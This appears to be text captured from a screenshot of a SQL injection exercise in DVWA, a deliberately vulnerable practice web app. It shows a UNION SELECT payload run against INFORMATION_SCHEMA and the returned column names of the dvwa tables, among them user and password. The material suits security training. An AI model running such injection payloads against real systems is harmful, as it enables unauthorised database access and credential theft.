 User ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHI Submit
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: comment_id
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: comment
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: user_id
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: first_name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: last_name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: user
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: password
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: avatar
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: last_login
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: failed_login
Surname: 2